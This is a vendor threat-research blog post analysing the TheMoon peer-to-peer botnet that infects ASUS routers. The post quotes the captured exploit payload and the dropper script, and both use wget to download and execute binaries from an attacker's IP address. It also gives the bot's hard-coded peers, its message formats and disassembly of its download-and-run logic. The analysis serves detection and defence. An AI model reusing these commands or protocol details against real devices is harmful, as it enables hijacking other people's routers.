# TheMoon - A P2P botnet targeting Home Routers

fortinet.com/blog/threat-research/themoon-a-p2p-botnet-targeting-home-routers

October 20, 2016

Threat Research

By Bing Liu | October 20, 2016

In the post "Home Routers - New Favorite of Cybercriminals in 2016", we discussed the active detection of vulnerability CVE-2014-9583 in ASUS routers since June of this year. In this post we will dissect a bot installed on the affected ASUS routers.

The following figure shows attack traffic captured through Wireshark.| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | 0.… | 201.81.232.162 | 196.35.0.219 | UDP | 540 | 33184 → 9999 Len=512 |

```
> Frame 1: 540 bytes on wire (4320 bits), 540 bytes captured (4320 bits)
  Raw packet data
> Internet Protocol Version 4, Src: 201.81.232.162, Dst: 196.35.0.219
> User Datagram Protocol, Src Port: 33184 (33184), Dst Port: 9999 (9999)
> Data (512 bytes)
```

```
0000  45 08 02 1c ba d9 40 00  31 11 15 fd c9 51 e8 a2   E.....@. 1....Q..
0010  c4 23 00 db 81 a0 27 0f  02 08 16 49 0c 15 33 00   .#....'. ...I..3.
0020  6f 1c 28 b3 00 00 00 00  00 00 00 00 00 00 00 00   o.(..... ........
0030  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
0040  00 00 00 00 00 00 00 00  00 00 6d 00 63 64 20 2f   ........ ..m.cd /
0050  74 6d 70 20 3b 20 72 6d  20 2d 66 20 6e 6d 6c 74   tmp ; rm  -f nmlt
0060  31 2e 73 68 20 3b 20 77  67 65 74 20 2d 4f 20 6e   1.sh ; w get -O n
0070  6d 6c 74 31 2e 73 68 20  68 74 74 70 3a 2f 2f 37   mlt1.sh  http://7
0080  38 2e 31 32 38 2e 39 32  2e 31 33 37 3a 38 30 2f   8.128.92 .137:80/
0090  6e 6d 6c 74 31 2e 73 68  20 3b 20 63 68 6d 6f 64   nmlt1.sh  ; chmod
00a0  20 2b 78 20 6e 6d 6c 74  31 2e 73 68 20 3b 20 2e    +x nmlt 1.sh ; .
00b0  2f 6e 6d 6c 74 31 2e 73  68 00 00 00 00 00 00 00   /nmlt1.s h.......
00c0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
00d0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
```

Figure 1 Exploitation of CVE-2014-9583

Below is the content of file nmlt1.sh downloaded from hxxp://78.128.92.137:80/.

```
#!/bin/sh

cd /tmp

rm -f .nttpd

wget -O .nttpd http://78.128.92.137/.nttpd,17-mips-le-t1

chmod +x .nttpd

./.nttpd
```

The vulnerable ASUS router will download and execute the binary file .nttpd from the attacker controlled website. The following figure shows its MD5 hash and file attributes:

```
root@kali:~/Desktop/root-malta# md5sum .nttpd
514b7da4b811da11fe7033aea155dba6  .nttpd
root@kali:~/Desktop/root-malta# file .nttpd
.nttpd: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
root@kali:~/Desktop/root-malta#
```

Figure 2 md5sum and file attributesA simple search shows that this bot was analyzed here. However, that analysis was based on sample MD5: c44f2d8ad37c18ea84a99db584d6992d, and some parts are misleading, so we want to share our updated findings in this post.

This bot belongs to the TheMoon family of malware, which shares the following program structure.

```
start
  ↓
sig_handle
  ↓
proc_daemonize
  ↓
os_init
  ↓
run_modules
```

Figure 3 Program structure of *TheMoon* family

The differences between the family members are mainly located in functions os_init and run_modules.

This bot inserts the following eight iptables rules in function os_init.```
                              # "INPUT -p udp --dport 9999 -j DROP"
.word aInputPTcpMMult         # "INPUT -p tcp -m multiport --dport 80,80"...
.word aInputS46_148_1         # "INPUT -s 46.148.18.0/24 -j ACCEPT"
.word aInputS185_56_3         # "INPUT -s 185.56.30.0/24 -j ACCEPT"
.word aInputS217_79_1         # "INPUT -s 217.79.182.0/24 -j ACCEPT"
.word aInputS85_114_1         # "INPUT -s 85.114.135.0/24 -j ACCEPT"
.word aInputS95_213_1         # "INPUT -s 95.213.143.0/24 -j ACCEPT"
.word aInputS185_53_8         # "INPUT -s 185.53.8.0/24 -j ACCEPT"
```

Figure 3 iptables rules

The first rule stops other attackers from exploiting the ASUS vulnerability CVE-2014-9583, while the second one stops other attackers from exploiting the Linksys Unauthenticated Remote Code Execution vulnerability.

All the rest ensure that the attacker has access to this router. We will talk about hard-coded peers later in this post.

In the function run_modules, this bot launches three modules: "clk," "net" and "dwl." Let's analyze them one by one.

## Clk Module

This module launches two threads. The first one calculates the running time while the second one maintains the time. This bot queries public NTP servers for the UTC time, as shown in the following figure.

```
PublicNTPServers:.word 0xCF2EE8B6        # DATA XREF: func_ContactNTPServer+54↑o
                 .word 0x5244CE7D        # 82.68.206.125
                 .word 0xC223FC05        # 194.35.252.5
                 .word 0x81060F1C        # 129.6.15.28
                 .word 0x81060F1D        # 129.6.15.28
                 .byte    0
```

Figure 4 Hard-coded NTP servers

The following figure shows an NTP request sent by this bot, and the response from the public NTP server.```
52 6…  192.168.101.100      129.6.15.29         NTP       90 NTP Version 4, client
53 6…  129.6.15.29          192.168.101.100     NTP       90 NTP Version 4, server
54 6…  Vmware_29:9e:da      Fortinet_03:5f:d1   ARP       42 Who has 192.168.101.99? Tell 192.168.101.100

▶ Frame 53: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0
▶ Ethernet II, Src: Fortinet_03:5f:d1 (00:09:0f:03:5f:d1), Dst: Vmware_29:9e:da (00:0c:29:29:9e:da)
▶ Internet Protocol Version 4, Src: 129.6.15.29, Dst: 192.168.101.100
▶ User Datagram Protocol, Src Port: 123 (123), Dst Port: 51576 (51576)
▼ Network Time Protocol (NTP Version 4, server)
   ▶ Flags: 0x24, Leap Indicator: no warning, Version number: NTP Version 4, Mode: server
     Peer Clock Stratum: primary reference (1)
     Peer Polling Interval: invalid (0)
     Peer Clock Precision: 0.000000 sec
     Root Delay:     0.0000 sec
     Root Dispersion:     0.0000 sec
     Reference ID: NIST telephone modem
     Reference Timestamp: Oct  4, 2016 22:32:56.184856000 UTC
     Origin Timestamp: Jan  1, 1970 00:00:00.000000000 UTC
     Receive Timestamp: Oct  4, 2016 22:33:52.382512000 UTC
     Transmit Timestamp: Oct  4, 2016 22:33:52.382527000 UTC
```

Figure 5 NTP request and response

We don't believe that these hard-coded IP addresses are C&C servers, as was claimed here.

If the NTP query fails, the bot will instead use the local time.

## Net Module

This module adds an iptables rule to open UDP port 5143, and then creates a thread which is responsible for P2P communication. It is worth mentioning that the supported message types are variant-specific, and usually different port numbers are used for communication.

This bot supports following three types of message.

1. Register message
2. RegisterTo message
3. FetchCommand message

Every message contains a header and a body. All these messages share the following header structure:

| Offset | Size | Description |
|---|---|---|
| 0 | 1 | Body length |
| 1 | 1 | Message Type |
| 2 | 1 | TTL |
| 3 | 1 | 0x8F (variant specific) |

For every received message, the bot decreases the TTL by one, and forwards the message to its peers if the result is not zero. The following figure demonstrates this behavior.```
20 00 C0 AF sw      $zero, 0x148+var_i($fp)
24 00 C2 8F lw      $v0, 0x148+var_124($fp)
00 00 00 00 nop
01 00 42 90 lbu     $v0, 1($v0)
00 00 00 00 nop
FF FF 42 24 addiu   $v0, -1
FF 00 43 30 andi    $v1, $v0, 0xFF
24 00 C2 8F lw      $v0, 0x148+var_124($fp)
00 00 00 00 nop
01 00 43 A0 sb      $v1, 1($v0)
20 00 C0 AF sw      $zero, 0x148+var_i($fp)
2A 0E 10 08 j       loc_4038A8        # Forward msg to all saved peers
00 00 00 00 nop
```

```
        loc_4038A8:                    # Forward msg to all saved peers
00 C2 8F lw      $v0, 0x148+var_i($fp)
00 00 00 nop
00 42 28 slti    $v0, 0x64
FF 40 14 bnez    $v0, loc_403834
00 00 00 nop
```

Figure 6 Forwarded message to its peers

1. **Register message**

The type value of this message is 0. The bot sends this message to hard-coded peers after launching three modules successfully.

```
HardcodedPeers: .word 0xB9350816        # DATA XREF: func_r
                                        # func_RegisterToHa
                                        # func_OP01handler:
                                        # .got:0041A198↓o
                .word 0xB9381EBD        # 185.56.30.189
                .word 0xD94FB6D4        # 217.79.182.212
                .word 0x55728714        # 85.114.135.20
                .word 0x5FD58FDC        # 95.213.143.220
                .word 0x2E94129A        # 46.148.18.154
                .byte    0
``````
loc_403E64:
18 00 C2 8F lw      $v0, 0x28+var_10($fp)
00 00 00 00 nop
06 00 42 28 slti    $v0, 6
EC FF 40 14 bnez    $v0, loc_403E24
00 00 00 00 nop
```

```
loc_403E24:
42 00 02 3C lui     $v0, 0x42
18 00 C3 8F lw      $v1, 0x28+var_10($fp)
00 00 00 00 nop
80 18 03 00 sll     $v1, 2
A0 A0 42 24 la      $v0, HardcodedPeers
21 10 62 00 addu    $v0, $v1, $v0
00 00 42 8C lw      $v0, 0($v0)
00 00 00 00 nop
21 20 40 00 move    $a0, $v0
01 00 05 24 li      $a1, 1
27 0F 10 0C jal     Func_RegisterToPeer
00 00 00 00 nop
18 00 C2 8F lw      $v0, 0x28+var_10($fp)
00 00 00 00 nop
01 00 42 24 addiu   $v0, 1
18 00 C2 AF sw      $v0, 0x28+var_10($fp)
```

```
21 E8 C0 03 move    $sp, $fp
24 00 BF 8F lw      $ra, 0x28+var_4($sp)
20 00 BE 8F lw      $fp, 0x28+var_8($sp)
28 00 BD 27 addiu   $sp, 0x28
08 00 E0 03 jr      $ra
00 00 00 00 nop
 # End of function Func_RegisterToHardcodedPeers
```

Figure 7 register to hard-coded peers

As you may remember, iptables rules are installed to allow access to these hard-coded peers. The following figure shows the traffic sent to hard-coded peers:

```
42 5…  192.168.101.100   185.56.30.189    UDP   54 50976 → 5143  Len=12
43 5…  192.168.101.100   217.79.182.212   UDP   54 58760 → 5143  Len=12
44 5…  192.168.101.100   85.114.135.20    UDP   54 55923 → 5143  Len=12
45 5…  192.168.101.100   95.213.143.220   UDP   54 35203 → 5143  Len=12
46 5…  192.168.101.100   46.148.18.154    UDP   54 54144 → 5143  Len=12

Frame 42: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: Vmware_29:9e:da (00:0c:29:29:9e:da), Dst: Fortinet_03:5f:d1 (00:09:0f
Internet Protocol Version 4, Src: 192.168.101.100, Dst: 185.56.30.189
User Datagram Protocol, Src Port: 50976 (50976), Dst Port: 5143 (5143)
Data (12 bytes)
    Data: 0800008f6d6163f400000011
    [Length: 12]

0000  00 09 0f 03 5f d1 00 0c  29 29 9e da 08 00 45 00   ...._... ))....E.
0010  00 28 5a 77 40 00 40 11  e2 4b c0 a8 65 64 b9 38   .(Zw@.@. .K..ed.8
0020  1e bd c7 20 14 17 00 14  4c 96 08 00 00 8f 6d 61   ... .... L.....ma
0030  63 f4 00 00 00 11                                  c.....
```

Figure 8 Register message

The message body is comprised of two double words: The first one is 0x6d6163f4 (variant specific) and the second is the property value of this peer. The bot adds the sender as its peer after receiving this message. This bot supports 0x64 peers at maximum.

1. **RegistertTo**The type value of this message is zero as well, but the message body is 12 bytes long. If the third double word is not zero, this bot sends a register message to a specified IP. Otherwise, it sends the register message to the sender. The following figure shows a RegisterTo message received by the bot.

```
No.   Time  Source            Destination       Protocol  Length  Info
  1 0.…   192.168.102.121   192.168.101.100   UDP           54  41157 → 5143  Len=12
  2 71…   192.168.102.121   192.168.101.100   UDP           58  52850 → 5143  Len=16
  3 20…   192.168.102.121   192.168.101.100   UDP           62  49634 → 5143  Len=20
  4 37…   192.168.102.121   192.168.101.100   UDP           62  35648 → 5143  Len=20

> Frame 2: 58 bytes on wire (464 bits), 58 bytes captured (464 bits)
> Ethernet II, Src: AsustekC_65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet_03:5f:d0 (00:09:0f:03
> Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100
> User Datagram Protocol, Src Port: 52850 (52850), Dst Port: 5143 (5143)
> Data (16 bytes)

0000  00 09 0f 03 5f d0 00 1e  8c 65 66 85 08 00 45 00   ...._... .ef...E.
0010  00 2c d3 7b 40 00 40 11  1a 17 c0 a8 66 79 c0 a8   .,.{@.@. ....fy..
0020  65 64 ce 72 14 17 00 18  68 ee 0c 00 00 8f 6d 61   ed.r.... h.....ma
0030  63 f4 00 00 00 11 c0 a8  c8 78                     c....... .x
```

Figure 9 RegisterTo message

1. **FetchCommand**

The type value of this message is one. The following is the structure of the message body.

| Offset | Size | Description |
|---|---|---|
| 0 | 4 | Peer IP address |
| 4 | 4 | Command id |
| 8 | 4 | Command size (Maximum 0x19001) |
| 12 | n | file name(n<=8) |

The following figure shows a FetchCommand message received by this bot.| No. | Time | Source | Destination | Protocol | Length | Info |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | 0.… | 192.168.102.121 | 192.168.101.100 | UDP | 54 | 41157 → 5143 Len=12 |
| 2 | 71… | 192.168.102.121 | 192.168.101.100 | UDP | 58 | 52850 → 5143 Len=16 |
| 3 | 20… | 192.168.102.121 | 192.168.101.100 | UDP | 62 | 49634 → 5143 Len=20 |

```
> Frame 3: 62 bytes on wire (496 bits), 62 bytes captured (496 bits)
> Ethernet II, Src: AsustekC_65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet_03:5f:d0 (00:09:0f:03
> Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100
> User Datagram Protocol, Src Port: 49634 (49634), Dst Port: 5143 (5143)
> Data (20 bytes)

0000  00 09 0f 03 5f d0 00 1e  8c 65 66 85 08 00 45 00   ...._... .ef...E.
0010  00 30 e1 f3 40 00 40 11  0b 9b c0 a8 66 79 c0 a8   .0..@.@. ....fy..
0020  65 64 c1 e2 14 17 00 1c  e9 e0 10 01 00 8f c0 a8   ed...... ........
0030  66 79 00 00 00 1a 00 01  1c f4 2e 73 6f 78         fy...... ...sox
```

Figure 10 FetchCommand message

If the sender is its peer, the bot stores the message in the following structure for the dwl module:

> Struct PendingCommand
>
> {
>
> DWORD ip;
>
> DWORD cmd_id;
>
> DWORD cmd_size;
>
> CHAR filename[8];
>
> };

### Dwl Module

This module creates a thread which is responsible for handling the PendingCommand information created by the net module. This bot connects to TCP port 4543 of the designated IP and sends it the required file name and command id. The following figure shows the traffic captured through Wireshark:| No. | Time | Source | Destination | Protocol | Length | Info |
|---|---|---|---|---|---|---|
| 62 | 16… | 192.168.101.100 | 192.168.102.121 | TCP | 74 | 49126 → 4543 [SYN] S |
| 63 | 16… | 192.168.102.121 | 192.168.101.100 | TCP | 74 | 4543 → 49126 [SYN, A |
| 64 | 16… | 192.168.101.100 | 192.168.102.121 | TCP | 66 | 49126 → 4543 [ACK] S |
| 65 | 16… | 192.168.101.100 | 192.168.102.121 | TCP | 74 | 49126 → 4543 [PSH, A |
| 66 | 16… | 192.168.102.121 | 192.168.101.100 | TCP | 66 | 4543 → 49126 [ACK] S |
| 67 | 16… | 192.168.102.121 | 192.168.101.100 | TCP | 75 | 4543 → 49126 [PSH, A |
| 68 | 16… | 192.168.101.100 | 192.168.102.121 | TCP | 66 | 49126 → 4543 [ACK] S |
| 69 | 16… | 192.168.101.100 | 192.168.102.121 | TCP | 66 | 49126 → 4543 [RST, A |

```
> Frame 65: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
> Ethernet II, Src: Fortinet_03:5f:d0 (00:09:0f:03:5f:d0), Dst: AsustekC_65:66:85 (00:1e:8c:6
> Internet Protocol Version 4, Src: 192.168.101.100, Dst: 192.168.102.121
> Transmission Control Protocol, Src Port: 49126 (49126), Dst Port: 4543 (4543), Seq: 1, Ack:
> Data (8 bytes)

0000  00 1e 8c 65 66 85 00 09  0f 03 5f d0 08 00 45 00   ...ef... .._...E.
0010  00 3c 84 fb 40 00 3f 06  69 92 c0 a8 65 64 c0 a8   .<..@.?. i...ed..
0020  66 79 bf e6 11 bf 7b 04  b1 25 56 4a 3e ba 80 18   fy....{. .%VJ>...
0030  00 e5 79 11 00 00 01 01  08 0a 16 f8 40 b4 5f 70   ..y..... ....@._p
0040  65 79 2e 73 6f 78 2c 32  36 00                     ey.sox,2 6.
```

Figure 11 Command request

The designed IP is supposed to return the requested file. The bot stores the response in the specified file and executes it. The following figure shows a sequence of calls that create and execute the file received:```
42 00 02 3C+lw      $v0, gPendingCommand
00 00 00 00 nop
08 00 42 8C lw      $v0, 8($v0)
21 20 60 00 move    $a0, $v1
42 00 03 3C lui     $v1, 0x42
70 A3 65 24 addiu   $a1, $v1, (unk_41A370 - 0x420000)
21 30 40 00 move    $a2, $v0
A0 80 82 8F la      $v0, func_createfile
00 00 00 00 nop
21 C8 40 00 move    $t9, $v0
6C F6 11 04 bal     func_createfile
00 00 00 00 nop
20 00 DC 8F lw      $gp, 0xC8+var_A8($fp)
18 00 40 10 beqz    $v0, loc_40467C
00 00 00 00 nop
```

```
42 00 02 3C+lw      $v0, gPendingCommand
00 00 00 00 nop
0C 00 42 24 addiu   $v0, 0xC
38 00 C3 27 addiu   $v1, $fp, 0xC8+var_str
21 20 60 00 move    $a0, $v1
41 00 03 3C lui     $v1, 0x41
10 9D 65 24 addiu   $a1, $v1, (a_S - 0x410000)  # "./%s &"
21 30 40 00 move    $a2, $v0
18 81 82 8F la      $v0, sprintf
00 00 00 00 nop
21 C8 40 00 move    $t9, $v0
09 F8 20 03 jalr    $t9 ; sprintf
00 00 00 00 nop
20 00 DC 8F lw      $gp, 0xC8+var_A8($fp)
38 00 C2 27 addiu   $v0, $fp, 0xC8+var_str
21 20 40 00 move    $a0, $v0
A4 80 82 8F la      $v0, os_exec
00 00 00 00 nop
21 C8 40 00 move    $t9, $v0
DD 02 11 04 bal     os_exec
```

Figure 12 download and execute command

While we were unable to download a command file for analysis at the time of this post, based on the file name and size we monitor, they should be the TheMoon family members.

## Conclusion

The TheMoon family was first discovered by SANS ISC in 2014. This family targets routers and installs malware by exploiting their vulnerabilities. This bot is used on ASUS and Linksys routers based on their hard-coded iptables rules.

We also discovered that its P2P communication is not as mature as its peers on PCs. For example, instead of using digital signing, the botmaster uses iptables to ensure only he can command the bots. Unfortunately, or fortunately, these rules can be bypassed. In addition,the communication is not encrypted, which leads to easier analysis and detection.

Fortinet released following detections for this bot:

AV: Linux/Agent.B!tr.bdr

AppCtrl: TheMoon.Botnet

## Related Posts

---

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings